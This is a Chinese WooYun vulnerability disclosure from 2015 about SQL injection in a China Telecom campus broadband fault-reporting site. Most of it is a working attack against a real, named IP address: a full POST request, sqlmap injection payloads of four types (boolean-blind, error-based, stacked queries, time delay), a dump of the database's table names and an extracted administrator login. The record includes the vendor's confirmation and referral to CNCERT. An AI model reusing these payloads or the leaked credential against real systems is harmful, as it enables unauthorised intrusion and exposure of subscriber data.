漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0111080
漏洞标题:中国电信某地宽带受理平台SQL注入漏洞
相关厂商:中国电信
漏洞作者: 路人甲
提交时间:2015-04-29 20:29
修复时间:2015-06-18 09:58
公开时间:2015-06-18 09:58
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-04-29: 细节已通知厂商并且等待厂商处理中
2015-05-04: 厂商已经确认,细节仅向厂商公开
2015-05-14: 细节向核心白帽子及相关领域专家公开
2015-05-24: 细节向普通白帽子公开
2015-06-03: 细节向实习白帽子公开
2015-06-18: 细节向公众公开
简要描述:
15
详细说明:
15
漏洞证明:
http://61.180.119.21:65055/xsFunction/xsquery.aspx
校园学生宽带障碍受理平台
post数据:
POST /xsFunction/xsquery.aspx HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, application/QVOD, application/QVOD, */*
Referer: http://61.180.119.21:65055/xsFunction/xsquery.aspx
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 61.180.119.21:65055
Content-Length: 768
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=xc3kim4jnsw00yureahc3rnf
__VIEWSTATE=3w93SYnpyf6E2PK8BoohHZXYm8SeP9wXjY01wO8Gs0de46q9Oa4eNiAs8XADqd4%2BCJrT310hO30JCf6%2Ba3WxaTB4yrHZjst49cbpXunnzDqyFscIqgZjAk4Had4n8%2F1HNTOy3D%2BeWBxpOyuxC4onsTkye5bPuH3FqkaD%2B0fFwi6KOT9zpY%2BIMRUblaUn460BWLPqkY0JjrHJJzYeEopNXg2aXl8BXTy%2BEH0h98rBUgBJMX8AdjUDhEj1tSHvVGnbYi5J6BrxoOxN5sHxks24tpuzQYB9vemQD%2FaPgdlIlaaIofHzO4viQxB5CBA7%2BH1TYJ4DCa8VdDuyX4O89nOVLg%3D%3D&__VIEWSTATEENCRYPTED=&__EVENTVALIDATION=WYF%2B8FyfWgYZo4s1bdPRDaa9NXLqz52BcZN61XCdzH%2B7JZWTcLziNJqAlw5L6UuXa0mJ3IAjAkWIEJazTpAvqS1vub3IYN7Tpn%2FmTqpuI8H4X7KGPrf5fOcvJ0%2FvR9797ZvI2aqfR593Qsh%2Bu550Ig%3D%3D&txtstartTime=2015-04-21+13%3A23%3A28&txtendTime=2015-04-21+13%3A23%3A32&txtbroadband=1111111&txtxstelephone=13800138000&zaQuery=%E9%9A%9C%E7%A2%8D%E5%B7%A5%E5%8D%95%E6%9F%A5%E8%AF%A2
注入类型:
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtbroadband (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=Dzjq5jBxXftrOM5s3t8gK2mPTCu4YZ t6TMFDeW/zbRMSv05lDyymI1
o7YE1eVSIk0jNiWu4aeXPTgm/kbxgl7WexpW7a1VQd3 m00Mk619wWk5h7Te5X3HhykOfjioaDzLC6ah
t1GOLDQL4hh7x1E5uKmn8lO6MYn/N6hbtk 2i4ds/GcTNDp0ak0x1UDEMVm4CnuFHZMwEnIu8QNYE42z
/4RfKTIlaKJshmUVVItmAhjTpjNW8vKk RMIOtrzbjpz4VX1z8mYhYyfutBLCYEwpgcWPJaB5HtWBlg7
Wj56jqjRatAgwsOTkwaiZZ4xkcYAbUZ9TD51/1xeKeh22AJxQoWlqWzszkzfh/bBcrtTMMpNsEm6IIlx
EAe0b8nspPyP7D3Et4FZ7M4wiHMUaIBcAeaAi1u4J2b5iVXQBWm2Z3ZE6Vz1SOggRtgjTAb3sBy45RlA
twnqtsHv969ZYspgXTUiPKJEpxM9TibAZn18JtWfkYKoOVi5XELqruZfj&__VIEWSTATEENCRYPTED=&
__EVENTVALIDATION=8n3lBtKyO6x1YhTrq38qNkxIc2zYVxG8DGfXdygGxsXGu/bDPgQ oqP D4wV9v
T FZ591OqgYqS/9Wec 8JPdRSK32ztH2TZC9EVFoJNdbu5FDDXn11A82 hdGe2NDOpzsaaaBQBsh7vQX
Flm8ShBg==&txtstartTime=2015-04-21 13:23:28&txtendTime=2015-04-21 13:23:32&txtbr
oadband=1111111' AND 6842=6842 AND 'KrnM'='KrnM&txtxstelephone=13800138000&zaQue
ry=%E9%9A%9C%E7%A2%8D%E5%B7%A5%E5%8D%95%E6%9F%A5%E8%AF%A2
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=Dzjq5jBxXftrOM5s3t8gK2mPTCu4YZ t6TMFDeW/zbRMSv05lDyymI1
o7YE1eVSIk0jNiWu4aeXPTgm/kbxgl7WexpW7a1VQd3 m00Mk619wWk5h7Te5X3HhykOfjioaDzLC6ah
t1GOLDQL4hh7x1E5uKmn8lO6MYn/N6hbtk 2i4ds/GcTNDp0ak0x1UDEMVm4CnuFHZMwEnIu8QNYE42z
/4RfKTIlaKJshmUVVItmAhjTpjNW8vKk RMIOtrzbjpz4VX1z8mYhYyfutBLCYEwpgcWPJaB5HtWBlg7
Wj56jqjRatAgwsOTkwaiZZ4xkcYAbUZ9TD51/1xeKeh22AJxQoWlqWzszkzfh/bBcrtTMMpNsEm6IIlx
EAe0b8nspPyP7D3Et4FZ7M4wiHMUaIBcAeaAi1u4J2b5iVXQBWm2Z3ZE6Vz1SOggRtgjTAb3sBy45RlA
twnqtsHv969ZYspgXTUiPKJEpxM9TibAZn18JtWfkYKoOVi5XELqruZfj&__VIEWSTATEENCRYPTED=&
__EVENTVALIDATION=8n3lBtKyO6x1YhTrq38qNkxIc2zYVxG8DGfXdygGxsXGu/bDPgQ oqP D4wV9v
T FZ591OqgYqS/9Wec 8JPdRSK32ztH2TZC9EVFoJNdbu5FDDXn11A82 hdGe2NDOpzsaaaBQBsh7vQX
Flm8ShBg==&txtstartTime=2015-04-21 13:23:28&txtendTime=2015-04-21 13:23:32&txtbr
oadband=1111111' AND 8128=CONVERT(INT,(SELECT CHAR(113) CHAR(98) CHAR(120) CHAR(
122) CHAR(113) (SELECT (CASE WHEN (8128=8128) THEN CHAR(49) ELSE CHAR(48) END))
CHAR(113) CHAR(113) CHAR(120) CHAR(106) CHAR(113))) AND 'lEFE'='lEFE&txtxsteleph
one=13800138000&zaQuery=%E9%9A%9C%E7%A2%8D%E5%B7%A5%E5%8D%95%E6%9F%A5%E8%AF%A2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=Dzjq5jBxXftrOM5s3t8gK2mPTCu4YZ t6TMFDeW/zbRMSv05lDyymI1
o7YE1eVSIk0jNiWu4aeXPTgm/kbxgl7WexpW7a1VQd3 m00Mk619wWk5h7Te5X3HhykOfjioaDzLC6ah
t1GOLDQL4hh7x1E5uKmn8lO6MYn/N6hbtk 2i4ds/GcTNDp0ak0x1UDEMVm4CnuFHZMwEnIu8QNYE42z
/4RfKTIlaKJshmUVVItmAhjTpjNW8vKk RMIOtrzbjpz4VX1z8mYhYyfutBLCYEwpgcWPJaB5HtWBlg7
Wj56jqjRatAgwsOTkwaiZZ4xkcYAbUZ9TD51/1xeKeh22AJxQoWlqWzszkzfh/bBcrtTMMpNsEm6IIlx
EAe0b8nspPyP7D3Et4FZ7M4wiHMUaIBcAeaAi1u4J2b5iVXQBWm2Z3ZE6Vz1SOggRtgjTAb3sBy45RlA
twnqtsHv969ZYspgXTUiPKJEpxM9TibAZn18JtWfkYKoOVi5XELqruZfj&__VIEWSTATEENCRYPTED=&
__EVENTVALIDATION=8n3lBtKyO6x1YhTrq38qNkxIc2zYVxG8DGfXdygGxsXGu/bDPgQ oqP D4wV9v
T FZ591OqgYqS/9Wec 8JPdRSK32ztH2TZC9EVFoJNdbu5FDDXn11A82 hdGe2NDOpzsaaaBQBsh7vQX
Flm8ShBg==&txtstartTime=2015-04-21 13:23:28&txtendTime=2015-04-21 13:23:32&txtbr
oadband=1111111'; WAITFOR DELAY '0:0:5'--&txtxstelephone=13800138000&zaQuery=%E9
%9A%9C%E7%A2%8D%E5%B7%A5%E5%8D%95%E6%9F%A5%E8%AF%A2

Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=Dzjq5jBxXftrOM5s3t8gK2mPTCu4YZ t6TMFDeW/zbRMSv05lDyymI1
o7YE1eVSIk0jNiWu4aeXPTgm/kbxgl7WexpW7a1VQd3 m00Mk619wWk5h7Te5X3HhykOfjioaDzLC6ah
t1GOLDQL4hh7x1E5uKmn8lO6MYn/N6hbtk 2i4ds/GcTNDp0ak0x1UDEMVm4CnuFHZMwEnIu8QNYE42z
/4RfKTIlaKJshmUVVItmAhjTpjNW8vKk RMIOtrzbjpz4VX1z8mYhYyfutBLCYEwpgcWPJaB5HtWBlg7
Wj56jqjRatAgwsOTkwaiZZ4xkcYAbUZ9TD51/1xeKeh22AJxQoWlqWzszkzfh/bBcrtTMMpNsEm6IIlx
EAe0b8nspPyP7D3Et4FZ7M4wiHMUaIBcAeaAi1u4J2b5iVXQBWm2Z3ZE6Vz1SOggRtgjTAb3sBy45RlA
twnqtsHv969ZYspgXTUiPKJEpxM9TibAZn18JtWfkYKoOVi5XELqruZfj&__VIEWSTATEENCRYPTED=&
__EVENTVALIDATION=8n3lBtKyO6x1YhTrq38qNkxIc2zYVxG8DGfXdygGxsXGu/bDPgQ oqP D4wV9v
T FZ591OqgYqS/9Wec 8JPdRSK32ztH2TZC9EVFoJNdbu5FDDXn11A82 hdGe2NDOpzsaaaBQBsh7vQX
Flm8ShBg==&txtstartTime=2015-04-21 13:23:28&txtendTime=2015-04-21 13:23:32&txtbr
oadband=1111111' WAITFOR DELAY '0:0:5'--&txtxstelephone=13800138000&zaQuery=%E9%
9A%9C%E7%A2%8D%E5%B7%A5%E5%8D%95%E6%9F%A5%E8%AF%A2
---
[13:27:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
跑表:

Database: Wideband
[30 tables]
+----------------+
| AreaTable |
| Article |
| Article2 |
| BlockTable |
| DefaultData |
| ErrorTable |
| MenuTable |
| Message |
| MethodsTable |
| OJieDan |
| OState |
| OTuiDan |
| O_S |
| ObHistory |
| Obstacle |
| Obstacle22 |
| QuYu |
| RoleRight |
| RoleRight_Type |
| RoleTable |
| SState |
| SchoolTable |
| SuHistory |
| Suggestion |
| Suggestion22 |
| UserBlock |
| UserSchool |
| clear_log |
| p_log |
| userInfo |
+----------------+

跑出管理员:
admin登陆
ncu111111 系统管理员 | admin


基本上是南昌电信:
看看管理员吧:
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:14
确认时间:2015-05-04 09:57
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT向中国电信集团公司通报,由其后续协调网站管理部门处置.
最新状态:
暂无